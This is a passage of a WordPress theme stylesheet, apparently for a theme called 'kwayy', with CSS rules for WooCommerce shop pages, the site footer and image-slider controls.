.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background: transparent;
}


.woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button, .woocommerce-page button.button:hover, .woocommerce input.button, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover,  .woocommerce table.cart td.actions .button.alt:hover, .woocommerce-page table.cart td.actions .button.alt:hover, .woocommerce #content table.cart td.actions .button.alt:hover, .woocommerce-page #content table.cart td.actions .button.alt:hover,  .woocommerce-page #content input.button[name="update_cart"]:hover, .woocommerce #content input.button[name="update_cart"]:hover,  .woocommerce-page #content input.button[name="apply_coupon"]:hover, .woocommerce #content input.button[name="apply_coupon"]:hover,  .woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,  .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce-page .widget_price_filter .price_slider_amount .button:hover {
	color: #fff;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
}
.woocommerce table.cart td.actions .button.alt, .woocommerce-page table.cart td.actions .button.alt, .woocommerce #content table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .button.alt {
	margin-left: 10px
}
.woocommerce ul.products li.product .add_to_cart_button:before, .woocommerce-page ul.products li.product .add_to_cart_button:before, .woocommerce div.product form.cart .button:before, .woocommerce-page div.product form.cart .button:before, .woocommerce #content div.product form.cart .button:before, .woocommerce-page #content div.product form.cart .button:before, a.product_type_variable:before {
	position: absolute;
	top: 0;
	right: 15px;
	width: auto;
	font-size: 14px;
	text-align: center;
	line-height: 39px;
	font-family: "kwayy";
}
.woocommerce a.button.added:before, .woocommerce-page a.button.added:before, .woocommerce button.button.added:before, .woocommerce-page button.button.added:before, .woocommerce input.button.added:before, .woocommerce-page input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce #content input.button.added:before, .woocommerce-page #content input.button.added:before, a.product_type_variable:before {
	content: "\eb1b";
	background: none;
}
.woocommerce a.button.loading, .woocommerce-page a.button.loading, .woocommerce button.button.loading, .woocommerce-page button.button.loading, .woocommerce input.button.loading, .woocommerce-page input.button.loading, .woocommerce #respond input#submit.loading, .woocommerce-page #respond input#submit.loading, .woocommerce #content input.button.loading, .woocommerce-page #content input.button.loading {
	color: #777;
	border: 1px solid #f7f6f7;
}
.woocommerce a.button.loading:before, .woocommerce-page a.button.loading:before, .woocommerce button.button.loading:before, .woocommerce-page button.button.loading:before, .woocommerce input.button.loading:before, .woocommerce-page input.button.loading:before, .woocommerce #respond input#submit.loading:before, .woocommerce-page #respond input#submit.loading:before, .woocommerce #content input.button.loading:before, .woocommerce-page #content input.button.loading:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
}
.woocommerce ul.products li.product .add_to_cart_button.loading:before, .woocommerce-page ul.products li.product .add_to_cart_button.loading:before {
	right: 0;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	border: none;
	box-shadow: none;
}
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
	box-shadow: none;
}
.woocommerce ul.products .product.column3, .woocommerce-page ul.products .product.column3 {
	width: 30.8%;
}
.woocommerce ul.products .product.column3, .woocommerce-page ul.products .product {
	width: 30.8%;
}
.woocommerce ul.products .product, .woocommerce-page ul.products .product {
	width: 30.8%;
	text-align: center;
}
.woocommerce ul.products .product, .woocommerce-page ul.products .product {
	text-align: left;
}
.woocommerce ul.products .productbox, 
.woocommerce-page ul.products .productbox{	
	position:relative;
}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
	display: inline-block;
}
.amount {
	color: #999;
}
.woocommerce a.remove{
	color:#fff !important;
}
.woocommerce nav.woocommerce-pagination, .woocommerce-page nav.woocommerce-pagination, .woocommerce #content nav.woocommerce-pagination, .woocommerce-page #content nav.woocommerce-pagination {
	text-align: left;
}
.woocommerce span.onsale, .woocommerce-page span.onsale {
	z-index: 9;
	min-height: 32px;
	padding: 0px;
	padding-left: 10px;
	padding-right: 10px;
	font-size: 12px;
	font-weight: bold;
	position: absolute;
	text-align: center;
	top: 10px;
	left: 25px;
	margin: 0;
	text-shadow: none;
	color: #fff;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	border-radius: 50%;
	height: 44px;
	width: 44px;
	line-height: 44px;
}
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {
	left: 27px;
	top: 10px;
	margin: 0px;
	right: inherit;
	border-radius: 50%;
	height: 46px;
	width: 46px;
	line-height: 46px;
}
.woocommerce ul.products li.product .onsale:after, .woocommerce-page ul.products li.product .onsale:after, .woocommerce span.onsale:after, .woocommerce-page span.onsale:after {
	display: block;
	content: "";
	width: 0;
	height: 0;
	position: absolute;
	bottom: -9px;
	right: 8px;
	border-top: 0 solid transparent;
	border-bottom: 9px solid transparent;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a {
	font-weight: normal;
	line-height: 16px;
}
.cart-collaterals .cart_totals table {
	float: right;
	border-radius: 0;
}
table.cart td.actions .coupon .input-text, #content table.cart td.actions .coupon .input-text {
	padding: 9px 6px 9px;
	box-shadow: none;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce-page ul.cart_list li, .woocommerce-page ul.product_list_widget li {
	padding: 7px 0;
	padding-top: 11px;
	border-bottom: 1px solid #ececec;
}
select {
	border: 1px solid rgb(228, 228, 228);
	padding: 5px;
	border-radius: 0px;
	cursor: pointer;
}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
	display: inline-block;
	font-size: 12px;
	margin-top: 0px;
	float: right;
	margin-right: 6px;
}
.woocommerce-page #content .checkout_coupon input.button {
	margin-bottom: 0px;
}
.woocommerce .checkout_coupon .form-row, .woocommerce-page .checkout_coupon .form-row {
	margin-bottom: 0px;
}
.amount {
	font-size: 14px;
}
.single-product .product del .amount {
	color: #959595;
	font-size: 20px;
}
.single-product .related .products del .amount {
	font-size: 14px;
}
.product del .amount {
	font-size: 12px;
	color: #959595;
}
del {
	text-decoration: none
}
del span {
	text-decoration: line-through;
}
.shop_table.cart .amount, .checkout_table_item .amount {
	color: #787878;
}
.summary .amount {
	font-size: 18px;
}
.woocommerce h2, .checkout h3 {
	font-size: 16px;
	margin-bottom: 20px;
	text-transform: uppercase
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
	font-size: 13px;
}
#order_review_heading {
	margin-top: 25px;
}
.woocommerce .quantity, .woocommerce #content .quantity, .woocommerce-page .quantity, .woocommerce-page #content .quantity, #sidebar .amount {
	color: #777;
	font-size: 11px;
}
#sidebar ins .amount {
	color: #fff;
}
#sidebar .total .amount {
	font-size: 13px;
	color: #333;
}
.widget.woocommerce.widget_product_search:after {
	display: block;
	visibility: hidden;
	clear: both;
	width: 0;
	height: 0;
	content: ' ';
	font-size: 0;
	line-height: 0;
}
.woocommerce ul.products li.product .single_add_to_cart_button, .woocommerce-page ul.products li.product .add_to_cart_button {
	margin-right: 0px;
}
.woocommerce ul.products li.type-product a.added_to_cart, .woocommerce-page ul.products li.type-product a.added_to_cart {
	position: absolute;
	top: 1%;
	right: 9%;
	margin-right: 0px;
}
.single_add_to_cart_button:before, .add_to_cart_button:before {
	position: absolute;
	top: 0;
	right: 15px;
	width: auto;
	font-size: 14px;
	text-align: center;
	line-height: 39px;
	font-family: "kwayy";
	content: "\eb1b";
}
.projectsection .woocommerce ul.products {
	margin-bottom: 0px;
}
.projectsection .woocommerce ul.products li {
	margin-bottom: 3em;
}
.woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods {
	border-bottom: 1px solid #f1f1f1;
	background-color: #f7f7f7;
}
woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {
	background: #FFFFFF;
	box-shadow: none;
	border: 1px solid #E8E8E8;
}
.woocommerce #payment, .woocommerce-page #payment {
	background: transparent;
	margin-bottom: 40px;
}
.woocommerce a.added_to_cart:hover, .woocommerce-page a.added_to_cart:hover {
	background-color: transparent;
}
label[for~=pa_color] {
	display: none;
}
.variations td.label {
	display: none;
}
.variations td.value {
	padding: 32px 0px 6px 0;
}


/*  Woocommerce Tabs  --------------------------------*/
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	background: none;
	border: none;
	box-shadow: none;
	line-height: 32px;
	margin: 0px !important;
	padding: 0px !important;
	float: left;
}
.woocommerce-tabs .ui-tabs li:first-child a {
	border-left: 1px solid #E6E6E6 !important;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	margin-bottom: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow: none;
	border-bottom-left-radius: 0px;
	border-width: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	border-bottom-left-radius: 0;
	border-width: 0;
	box-shadow: none;
	right: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	border: 0px;
	bottom: 0px;
	box-shadow: none;
	height: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	margin-bottom: 0px;
	padding-left: 0px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #333;
}
.widget_wp_sidebarlogin form .input {
	margin: 0px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	border-bottom: 0px;
	padding: 2px 15px;
}
.woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce-page div.product div.images img, .woocommerce-page #content div.product div.images img {
	box-shadow: none;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
	border: 1px solid #E1E1E1;
	box-shadow: none;
}
.woocommerce div.product .product_title, .woocommerce #content div.product .product_title, .woocommerce-page div.product .product_title, .woocommerce-page #content div.product .product_title {
	font-size: 24px;
	color: #303a3b;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .cart-subtotal td, .shipping td, .total td {
	text-align: left;
	background: none;
	padding: 16px 12px!important;
	text-transform: uppercase;
	color: #555555;
	font-size: 14px;
}
.woocommerce table.cart td.actions, .woocommerce #content table.cart td.actions, .woocommerce-page table.cart td.actions, .woocommerce-page #content table.cart td.actions {
}
.woocommerce table.cart td.actions .button.alt, .woocommerce-page table.cart td.actions .button.alt, .woocommerce #content table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .button.alt {
	margin-bottom: 0px;
}
#sidebar a.button:hover {
	background: #fff;
	border: 2px solid #252728;
	color: #252728;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
	box-shadow: none;
	height: 32px;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
	background: #fff;
	height: 39px;
	width: 170px;

}
.woocommerce .quantity, .woocommerce #content .quantity, .woocommerce-page .quantity, .woocommerce-page #content .quantity {
	margin: 0px;
}
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover {
	background: #fff;
}
.woocommerce div.product div.images div.thumbnails a, .woocommerce #content div.product div.images div.thumbnails a, .woocommerce-page div.product div.images div.thumbnails a, .woocommerce-page #content div.product div.images div.thumbnails a {
	margin-bottom: 5px;
}
.woocommerce-result-count {
	font-weight: bold;
	font-size: 12px;
	margin-top: 6px;
}
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
	float: right;
	margin-right: 0px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label, .woocommerce-page .widget_price_filter .price_slider_amount .price_label {
	padding-top: 10px;
}
.woocommerce .widget_price_filter .price_slider_amount, .woocommerce-page .widget_price_filter .price_slider_amount {
	text-align: left;
}
.widget_shopping_cart_content .buttons {
	text-align: left;
}
.widget_shopping_cart_content .buttons .checkout {
	margin-left: 15px;
}
.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {
	border-top: 0px;
	padding-top: 10px;
}
.woocommerce button.button:hover, .woocommerce button.button.alt:hover,  #sidebar .woocommerce a.button.checkout:hover, #sidebar .woocommerce .price_slider_amount button.button:hover, .theme-darkgray:hover, input[type="submit"]:hover, .woocommerce-page ul.products li.product .button.product_type_variable:hover, .darkgray-theme {
	background: #fff;
}
.woocommerce a.button:hover, .woocommerce a:hover.add_to_cart_button, .woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover {
	background: #fff;
}
.cart_totals table {
	border: none;
}
.cart_totals th, .cart_totals td {
	padding: 12px 12px 12px 12px;
	background: none;
	border: none;
	border-bottom: 1px dotted #ccc;
	text-align: left;
	font-size: 12px;
	font-weight: 400;
}
.woocommerce div.product form.cart .button, .woocommerce-page div.product form.cart .button {
	margin-left: 20px;
}
.cart_totals table .shipping td {
	background: none;
}
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr th {
	border-top: 0px;
	margin: 0 !important;
	padding: 10px !important;
	color: #787878;
	font-size: 12px;
	font-weight: 400;
}
.woocommerce .cart-collaterals .cart_totals tr td .total, .woocommerce-page .cart-collaterals .cart_totals tr td .total, .woocommerce .cart-collaterals .cart_totals tr td .amount, .woocommerce-page .cart-collaterals .cart_totals tr td .amount {
	color: #787878;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	width: 53%;
	text-align: left;
}
.woocommerce .cart-collaterals .cart_totals table th, 
.woocommerce-page .cart-collaterals .cart_totals table th {
	width: 43%;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
	border: none;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
	padding: 15px 13px;
}
.shop_table .cart_table_item:hover td {
	background-color: #F8F8F8;
}
a.shipping-calculator-button, .product-name a {
	text-decoration: none;
}

/*  Woocommerce breadcrumb  --------------------------------*/
.woocommerce .woocommerce-breadcrumb,  .woocommerce-page .woocommerce-breadcrumb {
	color: #FFF;
}

/*  Woocommerce Error  --------------------------------*/
.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page #content table.cart a.remove {
	font-size: 14px;
}
.product-remove a {
	height: 1.6em !important;
	width: 1.6em !important;
	line-height: 1.5em !important;
	color: #fff !important;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,

.woocommerce .woocommerce-info,

.woocommerce-page .woocommerce-info {
	box-shadow: none !important;
	text-shadow: none !important;
	background: #f7f7f7 !important;
	border-top: none !important;
	border-radius: 3px !important;
	font-size: 11px !important;
	border: 1px solid #f1f1f1;
	padding: 12px 12px 12px 12px !important;
	line-height: 29px;
}


.woocommerce .woocommerce-message:before, 
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before{
	display: none;
}

.wc-forward a:after, .wc-forward:after {
	font-family: "kwayy";
	content:'\e8a3';
	font-size: 13px;
	  padding-left: 5px;
	
}

.woocommerce .woocommerce-error:before, 
.woocommerce-page .woocommerce-error:before {
	font-family: "kwayy";
	content: '\ebdc';
	font-size: 15px;
	color:#fff;
	display:none;
}

.woocommerce .woocommerce-info a,
.woocommerce-page .woocommerce-info a {
	text-decoration: underline;
}

#ship-to-different-address .checkbox {
	display: inline-block;
	padding: 0;
	line-height: 14px;
	padding-right: 5px;
}
.woocommerce .cart-collaterals 
.cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr th {
	padding-left: 0px !important;
}

.woocommerce .cart-collaterals .cart_totals table th, 
.woocommerce-page .cart-collaterals .cart_totals table th {
	width:auto;
}

.woocommerce .woocommerce-error, 
.woocommerce-page .woocommerce-error {
	box-shadow: none !important;
	text-shadow: none !important;
	background: #f7f7f7 !important;
	border-top: none !important;
	border-radius: 3px !important;
	font-size: 11px !important;
	border: 1px solid #f1f1f1;
	padding: 12px 12px 12px 12px !important;
	line-height: 29px;
}

.woocommerce .cart-collaterals .shipping_calculator, 
.woocommerce-page .cart-collaterals .shipping_calculator {
	width: 38%;
}


.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message, 
.woocommerce-page .woocommerce-error, 
.woocommerce-page .woocommerce-info, 
.woocommerce-page .woocommerce-message {
	padding:0px;
}

.woocommerce-error:before {
	font-weight: 700;
	line-height: 0px;
	height: 20px;
	width: 20px;
	padding-top: 9px;
}
a.showlogin {
	font-weight: 600;
}
.woocommerce-message a.button {
	background: none;
	box-shadow: none !important;
	color: #303a3b !important;
	font-size: 11px;
	letter-spacing: 2px;
	padding: 0px;
}
.woocommerce-message a.button:hover {
	box-shadow: none !important;
	background: none !important;
	color: #303a3b;
}
.onsale {
	z-index: 1;
}

/* Woocommerce Tab --------------------------------*/
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	background: #f1f1f1;
	border: 1px solid #e0dadf;
	box-shadow: none;
	line-height: 37px;
	margin: 0px;
	padding: 0px;
	float: left;
	font-size: 12px;
	margin-right: 4px !important;
	border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	box-shadow: none;
	margin: 0;
	background: none;
	border-bottom: 1px solid #fff;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
	margin: 0 0 2em;
	border: 1px solid #e0dadf;
	border-top: none;
	border-radius: 0;
	padding: 0px 15px;
}

/* Woocommerce pagination --------------------------------*/
.woocommerce nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul {
	border-left: 1px solid #e1e1e1;
	margin-bottom: 50px;
}
.woocommerce nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li {
	min-width: 36px;
	height: 37px;
	border-right: 1px solid #e1e1e1;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a {
	display: block;
	float: left;
	text-align: center;
	margin-left: -1px;
	font-size: 13px;
	text-align: center;
	font-weight: 800;
	line-height: 36px;
	padding: 0px 5px;
	color: #333;
	min-width: 37px;
	height: 37px;
}
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover {
	color: #fff;
}
body.woocommerce nav.woocommerce-pagination ul li span.current, body.woocommerce #content nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page #content nav.woocommerce-pagination ul li span.current {
	color: #fff;
	line-height: 21px;
	text-align: center;
}


/*  Woocommerce (Sidebar)  --------------------------------*/

/*  Search form */
#sidebar .widget_product_search #searchform input[type="text"] {
	max-width: 59%;
	float: left;
}
#sidebar #searchform #searchsubmit {
	float: right;
	margin-bottom: 0px;
	font-family: "Open Sans", Times, serif;
	margin-right: 0px;
}
.product_meta > span {
	display: block;
	font-size: 12px;
}
.wc_product_meta_title {
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	padding-right: 3px;
	text-align: right;
	width: 72px;
}
.product_meta .posted_in a, .product_meta .sku {
	font-size: 11px;
	color: #777;
}

/*  Woocommerce (Details page)  --------------------------------*/
.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page #content .quantity input.qty {
	border-radius: 0px;
	height: 38px;
}
.woocommerce .quantity .plus, .woocommerce-page .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce-page #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce-page .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page #content .quantity .minus {
	background: #ecf0f1;
	box-shadow: none;
	border-radius: 0px;
	text-shadow: none;
	height: 20px;
}
.woocommerce .quantity .plus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page #content .quantity .minus:hover {
	background: #ecf0f1;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
	text-shadow: none;
}
.payment_methods.methods label[for="payment_method_paypal"] img {
	display: inline-block
}
.woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity, .woocommerce #content div.product form.cart div.quantity, .woocommerce-page #content div.product form.cart div.quantity {
	margin-bottom: 10px;
}
.woocommerce table.cart input, .woocommerce-page table.cart input, .woocommerce #content table.cart input, .woocommerce-page #content table.cart input {
	line-height: 27px;
}
.woocommerce .shipping-calculator-form button.button {
	background: transparent;
}
.woocommerce .widget_layered_nav_filters ul li a, 
.woocommerce-page .widget_layered_nav_filters ul li a{
	border:none;
	color:#fff;
	font-size:13px;
	padding:6px 6px;
}
.woocommerce .widget_layered_nav_filters ul li a .amount, 
.woocommerce-page .widget_layered_nav_filters ul li a .amount{
	font-size:13px;
	color:#fff;
}
.woocommerce .widget_layered_nav_filters ul li a:hover, 
.woocommerce-page .widget_layered_nav_filters ul li a:hover,
.woocommerce .widget_layered_nav_filters ul li a:hover .amount, 
.woocommerce-page .widget_layered_nav_filters ul li a:hover .amount,
.woocommerce-page .widget_layered_nav_filters ul li a:hover:before,
.woocommerce .widget_layered_nav_filters ul li a:hover:before{
	color:#fff;
}
.woocommerce .widget_layered_nav_filters ul li,
.woocommerce-page .widget_layered_nav_filters ul li{
	padding:0 5px 1px 0;
}

/*Footer section*/
.footer {
	background-color: #1F232F;
	padding-top: 40px;
	padding-bottom: 40px;
	border-top: 5px solid #131313;
	border-top: 5px solid #000;
	border-bottom: 1px solid #26292F;
}
.footer .widget h3.widget-title {
	color: #fff;
	font-size: 21px;
	margin: 0 0 30px;
	font-weight: 400;
	border: none;
}
.footer .widget h3:after {
	content: "";
	position: absolute;
	top: 34px;
	left: 15px;
	right: 25%;
	height: 1px;
	background: #30333a;
	width: 150px;
}
.site-footer {
	background-color: #181c27;
	color: #686758;
	font-size: 14px;
	text-align: center;
}
.site-footer a {
	color: #383c46;
}
.site-info {
	padding: 20px 0;
}
.site-info .social-icons {
	margin-top: 4px;
}
.site-info .social-icons li a {
	color: #383c46;
	margin-top: 0px;
}
.copyright {
	text-align: left;
	padding-top: 16px;
	color: rgba(255, 255, 255, 0.26);
}
.footer .logo {
	display: block;
	color: #fff;
	font-weight: 700;
	font-size: 32px;
	line-height: 20px;
	margin-top: 0px;
	margin-bottom: 35px;
}
.footer .logo:after {
	content: "";
	position: absolute;
	top: 34px;
	left: 15px;
	right: 25%;
	height: 1px;
	background: #30333a;
	width: 150px;
}
.site-footer .widget {
	background: transparent;
	color: rgba(255, 255, 255, 0.6);
	margin-right: 20px;
	margin-bottom: 0;
}
.site-footer .widget:last-child {
	margin-right: 0px;
}
.site-footer .widget a {
	color: rgba(255, 255, 255, 0.7);
	font-size: 14px;
}
.footer .tagcloud a:link {
	background: #414550;
}
.contact-footer {
	background-image: url(images/global-map.png);
	background-repeat: no-repeat;
	background-position: 0px center;
}
.contact-footer .cblock {
	padding-bottom: 17px;
	position: relative;
	display: block;
	font-family: inherit;
}
.contact-footer .cblock i {
	border: 1px solid;
	border-color: #ccc;
	border-radius: 50%;
	display: inline-block;
	margin-right: 5px;
	height: 35px;
	width: 35px;
	line-height: 32px;
	text-align: center;
	vertical-align: middle;
	font-size: 16px;
}
.footer .widget_recent_entries .post-date {
	color: #616161;
	font-size: 13px;
	margin-left: 27px;
	display: block;
}
.kwayy_footer_text {
	display: inline-block;
}

/* Footer Menu */
.kwayy_footer_menu ul {
	margin: 0px 0 0 0;
}
.kwayy_footer_menu ul li, .kwayy_footer_menu {
	display: inline-block;
}
.kwayy_footer_menu ul li a {
	border-left: 1px solid #383c46;
	padding-left: 10px;
	margin-left: 10px;
	display: block;
	line-height: 1em;
}
.kwayy_footer_menu ul li a:hover {
	border-left: 1px solid #383c46;
	text-decoration: none;
}
.site-footer .site-info a {
	color: rgba(255, 255, 255, 0.36);
}
.WooCommerceMyAccountWidget label {
	display: block;
}
.WooCommerceMyAccountWidget input[type="text"], .WooCommerceMyAccountWidget input[type="password"] {
	width: 100%;
	height: 35px;
}

/**
 * rev slider css
 * ----------------------------------------------------------------------------
 */
 
.tp-rightarrow.default, .tp-leftarrow.default {
	background-image: none;	
}
.tp-rightarrow.default:before,
.tp-leftarrow.default:before {
	width: 40px;
	height: 40px;
	display:block;
	content: '\e8a6';
	text-align: center;
	background-color: rgba(0, 0, 0, 0.99);	
	font-family: "kwayy";
	border-radius: 50%;
	line-height: 42px;
	font-size: 18px;
	margin: 0px;
	color: #aaa;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.tp-leftarrow.default:before {
	content: '\e8a5';
}  
.tp-rightarrow.default:hover:before, 
.tp-leftarrow.default:hover:before {
	color:#fff;
}

/**
 * flexslider css
 * ----------------------------------------------------------------------------
 */ 
.wpb_gallery .flex-control-paging li a {
	background: rgba(255, 255, 255, 0.8);
	box-shadow: none;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
	bottom: -10px;
}
.wpb_gallery .flex-control-nav li {
	margin: 0 2px;
}

.flexslider {
	border:none;
}

.flexslider .flex-control-nav {
	bottom: 15px;
}

.owl-theme .owl-controls .owl-buttons div {
	background-color: #000;
	opacity: 0.5;
}
.flex-control-paging li:hover a {
	box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 1);
	background-color: transparent;
}
.flex-control-paging li a.flex-active {
	box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 1);
	background-color: transparent;
}
.flex-control-paging li a {
	box-shadow: inset 0 0 0 8px white;
	opacity: 0.8;
	-webkit-transition: box-shadow 0.3s ease;
	transition: box-shadow 0.3s ease;
	width: 13px;
	height: 13px;
}


.flexslider .slides > li {
	position:relative;
}

.flex-caption {
	position: absolute;
	z-index: 9999;
	width: 50%;
	bottom: 25%;
	left: 17%;
	padding:25px;
	background: rgba(0, 0, 0, 0.23);
}

.flex-caption-inner {
	color:#fff;
}

.flex-caption-inner h3 {
	margin-bottom: 20px;
	font-weight: 400;
	font-size: 46px;
	color:#fff;
	margin: 5px 0px 15px 0px;
	line-height:46px;
}

.flex-caption-desc .kwayy-slider-desc {
	font-weight: 300;
	font-size: 22px;
	line-height: 35px;
	color: #fff;
	margin-bottom: 10px;
}

.kwayy-slider-btn {
	font-size: 13px;
	line-height: 22px;
	font-weight: bold;
	text-transform: uppercase;
	border: none !important;
	border-radius: 3px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background-color: transparent;
	position: relative;
	display: inline-block;
	padding: 7px 15px;
	box-shadow: 0 0 0 1px #00abe4 inset;
}

.kwayy-slider-btn a {
	color:#fff;
}

.flex-direction-nav a {
	background:none;
	text-indent: 0;
}

.flex-prev i, .flex-next i {
